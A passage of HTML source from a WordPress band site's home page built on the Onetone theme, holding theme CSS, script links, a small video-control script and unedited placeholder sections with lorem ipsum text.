		.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-range {
			background-color: #222;
		}
		
		.woocommerce.style2 .widget_price_filter .ui-slider .ui-slider-handle {
			background-color: #222;
		}
		.woocommerce p.stars a:before {
			color: #37cadd;
		}
		
		.onetone .mpl-portfolio-list-filter li.active a,
		.onetone .mpl-portfolio-list-filter li a:hover {
			color: #37cadd;
		}
		
</style>
<link rel='stylesheet' id='onetone-onetone-css' href='http://tracer-band.com/wp-content/themes/onetone/css/onetone.css?ver=2.4.7' type='text/css' media='' />
<link rel='stylesheet' id='onetone-ms-css' href='http://tracer-band.com/wp-content/themes/onetone/css/onetone-ms.css?ver=2.4.7' type='text/css' media='' />
<link rel='stylesheet' id='onetone-home-css' href='http://tracer-band.com/wp-content/themes/onetone/css/home.css?ver=2.4.7' type='text/css' media='' />
<link rel='stylesheet' id='jquery-mb-ytplayer-css' href='http://tracer-band.com/wp-content/themes/onetone/plugins/YTPlayer/css/jquery.mb.YTPlayer.min.css?ver=6.4.7' type='text/css' media='1' />
<link rel='stylesheet' id='kirki-styles-onetone-css' href='http://tracer-band.com/wp-content/themes/onetone/lib/kirki/assets/css/kirki-styles.css?ver=6.4.7' type='text/css' media='all' />
<style id='kirki-styles-onetone-inline-css' type='text/css'>
section.home-section-0{background-image:url("http://tracer-band.com/wp-content/themes/onetone/images/home-bg01.jpg");background-color:#333333;background-repeat:repeat;background-position:center center;background-attachment:scroll;}section.home-section-0 .section-title{font-family:Lustria,serif;font-size:64px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#ffffff;}section.home-section-0 .section-subtitle{font-family:Lustria,serif;font-size:18px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}section.home-section-0 .home-section-content,section.home-section-0 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}section.home-section-1{background-color:#eeeeee;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-1 .section-title{font-family:Open Sans, sans-serif;font-size:48px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-1 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#555555;}section.home-section-1 .home-section-content,section.home-section-1 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:left;text-transform:none;color:#666666;}section.home-section-2{background-color:#ffffff;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-2 .section-title{font-family:Open Sans, sans-serif;font-size:48px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-2 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#555555;}section.home-section-2 .home-section-content,section.home-section-2 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-2 i{color:#666666;}section.home-section-3{background-color:#eeeeee;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-3 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-3 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#555555;}section.home-section-3 .home-section-content,section.home-section-3 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}section.home-section-4{background-color:#ffffff;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-4 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-4 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#555555;}section.home-section-4 .home-section-content,section.home-section-4 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-5{background-image:url("http://tracer-band.com/wp-content/themes/onetone/images/frontpage/bg1.jpg");background-repeat:repeat;background-position:center center;background-attachment:fixed;}section.home-section-5 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-5 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-5 .home-section-content,section.home-section-5 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:left;text-transform:none;color:#555555;}section.home-section-6{background-color:#37cadd;background-repeat:no-repeat;background-position:center bottom;background-attachment:scroll;}section.home-section-6 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#ffffff;}section.home-section-6 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}section.home-section-6 .home-section-content,section.home-section-6 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#ffffff;}section.home-section-7{background-color:#ffffff;background-repeat:repeat;background-position: ;background-attachment:scroll;}section.home-section-7 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-7 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#555555;}section.home-section-7 .home-section-content,section.home-section-7 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:left;text-transform:none;color:#666666;}section.home-section-8{background-image:url("http://tracer-band.com/wp-content/themes/onetone/images/frontpage/bg1.jpg");background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-8 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-8 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#555555;}section.home-section-8 .home-section-content,section.home-section-8 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-9{background-color:#ffffff;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-9 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-9 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-9 .home-section-content,section.home-section-9 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:left;text-transform:none;color:#ffffff;}section.home-section-10{background-color:#eeeeee;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-10 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-10 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-10 .home-section-content,section.home-section-10 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:left;text-transform:none;color:#666666;}section.home-section-11{background-color:#ffffff;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-11 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-11 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-11 .home-section-content,section.home-section-11 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:left;text-transform:none;color:#666666;}section.home-section-12{background-color:#ffffff;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-12 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-12 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-12 .home-section-content,section.home-section-12 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:left;text-transform:none;color:#666666;}section.home-section-13{background-color:#ffffff;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-13 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-13 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-13 .home-section-content,section.home-section-13 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:left;text-transform:none;color:#666666;}section.home-section-14{background-color:#ffffff;background-repeat:repeat;background-position:left top;background-attachment:scroll;}section.home-section-14 .section-title{font-family:Open Sans, sans-serif;font-size:36px;font-weight:700;line-height:1.1;text-align:center;text-transform:none;color:#666666;}section.home-section-14 .section-subtitle{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:center;text-transform:none;color:#666666;}section.home-section-14 .home-section-content,section.home-section-14 p{font-family:Open Sans, sans-serif;font-size:14px;font-weight:normal;line-height:1.8;text-align:left;text-transform:none;color:#666666;}.page-title-bar{background-position:left top;}.page-title-bar-retina{background-position:left top;}header .main-header{background-position:left top;}body{font-family:Open Sans, sans-serif;}#menu-main li a span{font-family:Open Sans, sans-serif;}h1,h2,h3,h4,h5,h6{font-family:Open Sans, sans-serif;}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6{font-family:Open Sans, sans-serif;}a.btn-normal{font-family:Open Sans, sans-serif;}
</style>
<script type="text/javascript" src="http://tracer-band.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://tracer-band.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://tracer-band.com/wp-json/" /><link rel="alternate" type="application/json" href="http://tracer-band.com/wp-json/wp/v2/pages/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tracer-band.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="http://tracer-band.com/" />
<link rel='shortlink' href='http://tracer-band.com/' />
<link rel="alternate" type="application/json+oembed" href="http://tracer-band.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftracer-band.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tracer-band.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftracer-band.com%2F&#038;format=xml" />
</head>
<body class="home page-template page-template-template-home page-template-template-home-php page page-id-19 homepage onetone">
	<div class="wrapper">
		<div class="top-wrap">
                    <!--Header-->
            <header class="header-wrap logo-left home-header overlay" role="banner">
                             <div class="top-bar">
                    <div class="container">
                        <div class="top-bar-left">
                            <div class="top-bar-info">Tel: 123456789</div>                      
                        </div>
                        <div class="top-bar-right">
                                                  </div>
                    </div>
                </div>
                                 
                <div class="main-header ">
                    <div class="container">
                        <div class="logo-box">
                                                
                            <a href="http://tracer-band.com/">
                            <img class="site-logo normal_logo" alt="Tracer &#8211; Official Website" src="http://tracer-band.com/wp-content/themes/onetone/images/overlay-logo.png" />
                            </a>
                                                                                     <div class="name-box" style=" display:block;">
                                <a href="http://tracer-band.com/"><h1 class="site-name">Tracer &#8211; Official Website</h1></a>
                                <span class="site-tagline"></span>
                            </div>
                             
                        </div>
                        
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">
                            <ul id="menu-main" class="main-nav"><li class="onetone-menuitem"><a id="onetone-home" class="menu_title_0" href="#home" >
										 <span>Home</span></a></li><li class="onetone-menuitem"><a id="onetone-services" class="menu_title_2" href="#services" >
										 <span>Services</span></a></li><li class="onetone-menuitem"><a id="onetone-gallery" class="menu_title_3" href="#gallery" >
										 <span>Gallery</span></a></li><li class="onetone-menuitem"><a id="onetone-team" class="menu_title_4" href="#team" >
										 <span>Team</span></a></li><li class="onetone-menuitem"><a id="onetone-about" class="menu_title_5" href="#about" >
										 <span>About</span></a></li><li class="onetone-menuitem"><a id="onetone-testimonials" class="menu_title_6" href="#testimonials" >
										 <span>Testimonials</span></a></li><li class="onetone-menuitem"><a id="onetone-contact" class="menu_title_8" href="#contact" >
										 <span>Contact</span></a></li></ul>                        </nav>
                    </div>
                </div>
                
                        
                <div class="fxd-header">
                    <div class="container">
                        <div class="logo-box">
                                                    <a href="http://tracer-band.com/"><img class="site-logo normal_logo" src="http://tracer-band.com/wp-content/themes/onetone/images/logo.png"></a>
                            
                                                   
                                                       <div class="name-box" style=" display:block;">
                                <a href="http://tracer-band.com/"><h1 class="site-name">Tracer &#8211; Official Website</h1></a>
                                <span class="site-tagline"></span>
                            </div>
                            
                        </div>
                        <button class="site-nav-toggle">
                            <span class="sr-only">Toggle navigation</span>
                            <i class="fa fa-bars fa-2x"></i>
                        </button>
                        <nav class="site-nav style3" role="navigation">


 <ul id="menu-main" class="main-nav"><li class="onetone-menuitem"><a id="onetone-home" class="menu_title_0" href="#home" >
										 <span>Home</span></a></li><li class="onetone-menuitem"><a id="onetone-services" class="menu_title_2" href="#services" >
										 <span>Services</span></a></li><li class="onetone-menuitem"><a id="onetone-gallery" class="menu_title_3" href="#gallery" >
										 <span>Gallery</span></a></li><li class="onetone-menuitem"><a id="onetone-team" class="menu_title_4" href="#team" >
										 <span>Team</span></a></li><li class="onetone-menuitem"><a id="onetone-about" class="menu_title_5" href="#about" >
										 <span>About</span></a></li><li class="onetone-menuitem"><a id="onetone-testimonials" class="menu_title_6" href="#testimonials" >
										 <span>Testimonials</span></a></li><li class="onetone-menuitem"><a id="onetone-contact" class="menu_title_8" href="#contact" >
										 <span>Contact</span></a></li></ul>                        </nav>
                    </div>
                </div>
                
                          
            </header>
                        <div class="slider-wrap"></div>
        </div><div class="post-wrap">
  <div class="container-fullwidth">
    <div class="page-inner row no-aside" style="padding-top: 0; padding-bottom: 0;">
      <div class="col-main">
        <section class="post-main" role="main" id="content">
<article class="page type-page homepage" role="article">
			<section id="home" class="section-banner section home-section-0 home-banner"><section class="section home-section-0  fullheight verticalmiddle onetone-youtube-section video-section">
<div id="onetone-youtube-video" class="onetone-player" data-property="{videoURL:'XDLmLYXuIDM',containment:'body', showControls:false, autoPlay:true, loop:true, mute:false, startAt:18,stopAt:0, opacity:1, addRaster:true, anchor:'ceter,center',quality:'default'}"></div>
<div class="section-content">
<div class="home-container container page_container">
       <div class="onetone-animated" data-animationduration="0.9" data-animationtype="bounceInDown" data-imageanimation="no">
        
          <div class="section-title-container">
                                <h2 class="magee-heading heading-border section-title"><span class="heading-inner section_title_0">POWERFUL ONE PAGE THEME</span></h2>
                      </div>
                    <div style="margin-top: 50px; " class="section-subtitle section_subtitle_0">BASED ON BOOTSTRAP FRAMEWORK AND SHORTCODES, QUICK SET AND EASY BUILD, SHINES ONE PAGE SMALL BUSINESS WEBSITE.</div>
                    <div class="home-section-content">
          <div style="margin-top: 20px;">
            
                        <a href="#" target="_self" class=" magee-btn-normal banner-scroll btn-lg btn-line btn-light section_btn_text_0" style="text-decoration: none;">Click Me</a> 
                           </div>
           <div class="banner-sns section_banner_icons" style="margin-top: 50px;"><ul> <li><a href="#" target="_blank"><i class="fa fa-2 fa-facebook">&nbsp;</i></a></li> <li><a href="#" target="_blank"><i class="fa fa-2 fa-skype">&nbsp;</i></a></li> <li><a href="#" target="_blank"><i class="fa fa-2 fa-twitter">&nbsp;</i></a></li> <li><a href="#" target="_blank"><i class="fa fa-2 fa-linkedin">&nbsp;</i></a></li> <li><a href="#" target="_blank"><i class="fa fa-2 fa-google-plus">&nbsp;</i></a></li> <li><a href="#" target="_blank"><i class="fa fa-2 fa-rss">&nbsp;</i></a></li></ul></div>          
        </div>
      </div>
                    
  <div class="clear"></div>
 </div>
 </div>
   <script>
	  function changeLabel(state){
		    if( state == 1 )
			 jQuery("#togglePlay i").removeClass("fa-play").addClass("fa-pause");
			else
			jQuery("#togglePlay i").removeClass("fa-pause").addClass("fa-play");
            
        }
		
		function toggleVolume(){
			var volume =jQuery('#onetone-youtube-video').YTPToggleVolume();
			if( volume == true )
			jQuery(".youtube-volume i").removeClass("fa-volume-off").addClass("fa-volume-up");
			else
			jQuery(".youtube-volume i").removeClass("fa-volume-up").addClass("fa-volume-off");
			
		}
		
		</script><p class="black-65" id="video-controls">
		  <a class="youtube-pause command" id="togglePlay" href="javascript:;" onclick="jQuery('#onetone-youtube-video').YTPTogglePlay(changeLabel)"><i class="fa fa-pause"></i></a>&nbsp;&nbsp;&nbsp;&nbsp;
		  <a class="youtube-volume" href="javascript:;" onclick="toggleVolume();"><i class="fa fa-volume-up "></i></a>
	  </p></section></section><section id="section-1" class=" section home-section-1"><div class="section-content"><div class="home-container container page_container">        
                       <div class="home-section-content">
       <div class="onetone-animated" data-animationduration="0.9" data-animationtype="fadeInRight" data-imageanimation="no">
        <div >
 
          <div class="magee-promo-box">
              <div class="promo-info section_desc_1">
                <h4>Morbi rutrum, elit ac fermentum egestas, tortor ante vestibulum est, eget scelerisque nisl velit eget tellus.</h4>              </div>
              <div class="promo-action">
                            <a href="#" target="_self" class="btn-normal btn-md section_btn_text_1">Click Me</a>
                            </div>
              
            </div>

        </div>
      </div>
      </div>
        </div><div class="clear"></div></div></section><section id="services" class=" section home-section-2"><div class="section-content"><div class="home-container container page_container">        
                         <div class="home-section-content"> 
        <div class="row"><div class="col-md-4">
			<div class="onetone-animated" data-animationduration="0.9" data-animationtype="zoomIn" data-imageanimation="no">
		  <div class="magee-feature-box style1" data-os-animation="fadeOut">
			<img src="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/Icon_1.png" alt="FREE PSD TEMPLATE" />
			<h3 class="section_service_2_title_0">FREE PSD TEMPLATE</h3>
			<div class="feature-content">
			  <p class="section_description_2_title_0">Integer pulvinar elementum est, suscipit ornare ante finibus ac. Praesent vel ex dignissim, rhoncus eros luctus, dignissim arcu.</p>
			  <a href="" target="_blank" class="feature-link"></a></div>
		  </div></div>
		</div><div class="col-md-4">
			<div class="onetone-animated" data-animationduration="0.9" data-animationtype="zoomIn" data-imageanimation="no">
		  <div class="magee-feature-box style1" data-os-animation="fadeOut">
			<img src="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/Icon_2.png" alt="FREE PSD TEMPLATE" />
			<h3 class="section_service_2_title_1">FREE PSD TEMPLATE</h3>
			<div class="feature-content">
			  <p class="section_description_2_title_1">Integer pulvinar elementum est, suscipit ornare ante finibus ac. Praesent vel ex dignissim, rhoncus eros luctus, dignissim arcu.</p>
			  <a href="" target="_blank" class="feature-link"></a></div>
		  </div></div>
		</div><div class="col-md-4">
			<div class="onetone-animated" data-animationduration="0.9" data-animationtype="zoomIn" data-imageanimation="no">
		  <div class="magee-feature-box style1" data-os-animation="fadeOut">
			<img src="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/Icon_3.png" alt="FREE PSD TEMPLATE" />
			<h3 class="section_service_2_title_2">FREE PSD TEMPLATE</h3>
			<div class="feature-content">
			  <p class="section_description_2_title_2">Integer pulvinar elementum est, suscipit ornare ante finibus ac. Praesent vel ex dignissim, rhoncus eros luctus, dignissim arcu.</p>
			  <a href="" target="_blank" class="feature-link"></a></div>
		  </div></div>
		</div></div><div class="row"><div class="col-md-4">
			<div class="onetone-animated" data-animationduration="0.9" data-animationtype="zoomIn" data-imageanimation="no">
		  <div class="magee-feature-box style1" data-os-animation="fadeOut">
			<img src="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/Icon_4.png" alt="FREE PSD TEMPLATE" />
			<h3 class="section_service_2_title_3">FREE PSD TEMPLATE</h3>
			<div class="feature-content">
			  <p class="section_description_2_title_3">Integer pulvinar elementum est, suscipit ornare ante finibus ac. Praesent vel ex dignissim, rhoncus eros luctus, dignissim arcu.</p>
			  <a href="" target="_blank" class="feature-link"></a></div>
		  </div></div>
		</div><div class="col-md-4">
			<div class="onetone-animated" data-animationduration="0.9" data-animationtype="zoomIn" data-imageanimation="no">
		  <div class="magee-feature-box style1" data-os-animation="fadeOut">
			<img src="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/Icon_5.png" alt="FREE PSD TEMPLATE" />
			<h3 class="section_service_2_title_4">FREE PSD TEMPLATE</h3>
			<div class="feature-content">
			  <p class="section_description_2_title_4">Integer pulvinar elementum est, suscipit ornare ante finibus ac. Praesent vel ex dignissim, rhoncus eros luctus, dignissim arcu.</p>
			  <a href="" target="_blank" class="feature-link"></a></div>
		  </div></div>
		</div><div class="col-md-4">
			<div class="onetone-animated" data-animationduration="0.9" data-animationtype="zoomIn" data-imageanimation="no">
		  <div class="magee-feature-box style1" data-os-animation="fadeOut">
			<img src="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/Icon_6.png" alt="FREE PSD TEMPLATE" />
			<h3 class="section_service_2_title_5">FREE PSD TEMPLATE</h3>
			<div class="feature-content">
			  <p class="section_description_2_title_5">Integer pulvinar elementum est, suscipit ornare ante finibus ac. Praesent vel ex dignissim, rhoncus eros luctus, dignissim arcu.</p>
			  <a href="" target="_blank" class="feature-link"></a></div>
		  </div></div>
		</div></div>        </div>
        </div><div class="clear"></div></div></section><section id="gallery" class=" section home-section-3"><div class="section-content"><div class="home-container container page_container">                 
                       <h2 class="section-title  section_title_3">GALLERY</h2>
                        <div class="section-subtitle section_subtitle_3">Vestibulum ante ipsum primis in faucibus orci luctus et ultrices posuere c.<br />Etiam ut dui eu nisi lobortis rhoncus ac quis nunc.</div>
                  <div class="home-section-content">
		 <div class="row no-padding no-margin"><div class="col-md-4">
				<div class="onetone-animated" data-animationduration="0.9" data-animationtype="fadeInLeft" data-imageanimation="no">
			  <div class="magee-feature-box style1" data-os-animation="fadeOut">
				<div class="img-frame"><div class="img-box figcaption-middle text-center fade-in"><a href="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/gallery.png" class="onetone-portfolio-image"><img src="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/gallery.png" alt=""  class="feature-img "><div class="img-overlay dark">
																						<div class="img-overlay-container">
																							<div class="img-overlay-content">
																								<i class="fa fa-search"></i>
																							</div>
																						</div>
																					</div></a></div></div>
			</div></div></div><div class="col-md-4">
				<div class="onetone-animated" data-animationduration="0.9" data-animationtype="fadeInDown" data-imageanimation="no">
			  <div class="magee-feature-box style1" data-os-animation="fadeOut">
				<div class="img-frame"><div class="img-box figcaption-middle text-center fade-in"><a href="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/gallery.png" class="onetone-portfolio-image"><img src="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/gallery.png" alt=""  class="feature-img "><div class="img-overlay dark">
																						<div class="img-overlay-container">
																							<div class="img-overlay-content">
																								<i class="fa fa-search"></i>
																							</div>
																						</div>
																					</div></a></div></div>
			</div></div></div><div class="col-md-4">
				<div class="onetone-animated" data-animationduration="0.9" data-animationtype="fadeInRight" data-imageanimation="no">
			  <div class="magee-feature-box style1" data-os-animation="fadeOut">
				<div class="img-frame"><div class="img-box figcaption-middle text-center fade-in"><a href="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/gallery.png" class="onetone-portfolio-image"><img src="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/gallery.png" alt=""  class="feature-img "><div class="img-overlay dark">
																						<div class="img-overlay-container">
																							<div class="img-overlay-content">
																								<i class="fa fa-search"></i>
																							</div>
																						</div>
																					</div></a></div></div>
			</div></div></div></div><div class="row no-padding no-margin"><div class="col-md-4">
				<div class="onetone-animated" data-animationduration="0.9" data-animationtype="fadeInLeft" data-imageanimation="no">
			  <div class="magee-feature-box style1" data-os-animation="fadeOut">
				<div class="img-frame"><div class="img-box figcaption-middle text-center fade-in"><a href="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/gallery.png" class="onetone-portfolio-image"><img src="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/gallery.png" alt=""  class="feature-img "><div class="img-overlay dark">
																						<div class="img-overlay-container">
																							<div class="img-overlay-content">
																								<i class="fa fa-search"></i>
																							</div>
																						</div>
																					</div></a></div></div>
			</div></div></div><div class="col-md-4">
				<div class="onetone-animated" data-animationduration="0.9" data-animationtype="fadeInUp" data-imageanimation="no">
			  <div class="magee-feature-box style1" data-os-animation="fadeOut">
				<div class="img-frame"><div class="img-box figcaption-middle text-center fade-in"><a href="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/gallery.png" class="onetone-portfolio-image"><img src="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/gallery.png" alt=""  class="feature-img "><div class="img-overlay dark">
																						<div class="img-overlay-container">
																							<div class="img-overlay-content">
																								<i class="fa fa-search"></i>
																							</div>
																						</div>
																					</div></a></div></div>
			</div></div></div><div class="col-md-4">
				<div class="onetone-animated" data-animationduration="0.9" data-animationtype="fadeInRight" data-imageanimation="no">
			  <div class="magee-feature-box style1" data-os-animation="fadeOut">
				<div class="img-frame"><div class="img-box figcaption-middle text-center fade-in"><a href="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/gallery.png" class="onetone-portfolio-image"><img src="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/gallery.png" alt=""  class="feature-img "><div class="img-overlay dark">
																						<div class="img-overlay-container">
																							<div class="img-overlay-content">
																								<i class="fa fa-search"></i>
																							</div>
																						</div>
																					</div></a></div></div>
			</div></div></div></div>        </div>
         </div><div class="clear"></div></div></section><section id="team" class=" section home-section-4"><div class="section-content"><div class="home-container container page_container">    
                  <h2 class="section-title   section_title_4">OUR TEAM</h2>
                  <div class="section-subtitle  section_subtitle_4">Vestibulum ante ipsum primis in faucibus orci luctus et ultrices posuere c.<br />Etiam ut dui eu nisi lobortis rhoncus ac quis nunc.</div>
            <div class="home-section-content section_team_4">
      <div class="onetone-owl-carousel-wrap onetone-animated" data-animationduration="0.9" data-animationtype="fadeInDown" data-imageanimation="no">
              <div id="onetone-team-carousel" class="onetone-owl-carousel owl-carousel owl-theme onetone-carousel-7bv4d">
          <div class="onetone-carousel-item">
									<div class="magee-person-box">
									  <div class="person-img-box">
										<div class="img-box figcaption-middle text-center fade-in"><img src="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/person.jpg" alt="KEVIN PERRY" /></div>
									  </div>
									  <div class="person-vcard text-center">
										<h3 class="person-name" style="text-transform: uppercase;">KEVIN PERRY</h3>
										<h4 class="person-title" style="text-transform: uppercase;">SOFTWARE DEVELOPER</h4>
										<p class="person-desc">Vivamus congue justo eget diam interdum scelerisque. In hac habitasse platea dictumst.</p>
										<ul class="person-social">
										 <li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="" target="_blank"><i class="fa fa-envelope"></i></a></li>
										</ul>
									  </div>
									</div>
								</div><div class="onetone-carousel-item">
									<div class="magee-person-box">
									  <div class="person-img-box">
										<div class="img-box figcaption-middle text-center fade-in"><img src="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/person.jpg" alt="KEVIN PERRY" /></div>
									  </div>
									  <div class="person-vcard text-center">
										<h3 class="person-name" style="text-transform: uppercase;">KEVIN PERRY</h3>
										<h4 class="person-title" style="text-transform: uppercase;">SOFTWARE DEVELOPER</h4>
										<p class="person-desc">Vivamus congue justo eget diam interdum scelerisque. In hac habitasse platea dictumst.</p>
										<ul class="person-social">
										 <li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="" target="_blank"><i class="fa fa-envelope"></i></a></li>
										</ul>
									  </div>
									</div>
								</div><div class="onetone-carousel-item">
									<div class="magee-person-box">
									  <div class="person-img-box">
										<div class="img-box figcaption-middle text-center fade-in"><img src="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/person.jpg" alt="KEVIN PERRY" /></div>
									  </div>
									  <div class="person-vcard text-center">
										<h3 class="person-name" style="text-transform: uppercase;">KEVIN PERRY</h3>
										<h4 class="person-title" style="text-transform: uppercase;">SOFTWARE DEVELOPER</h4>
										<p class="person-desc">Vivamus congue justo eget diam interdum scelerisque. In hac habitasse platea dictumst.</p>
										<ul class="person-social">
										 <li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="" target="_blank"><i class="fa fa-envelope"></i></a></li>
										</ul>
									  </div>
									</div>
								</div><div class="onetone-carousel-item">
									<div class="magee-person-box">
									  <div class="person-img-box">
										<div class="img-box figcaption-middle text-center fade-in"><img src="http://tracer-band.com/wp-content/themes/onetone/images/frontpage/person.jpg" alt="KEVIN PERRY" /></div>
									  </div>
									  <div class="person-vcard text-center">
										<h3 class="person-name" style="text-transform: uppercase;">KEVIN PERRY</h3>
										<h4 class="person-title" style="text-transform: uppercase;">SOFTWARE DEVELOPER</h4>
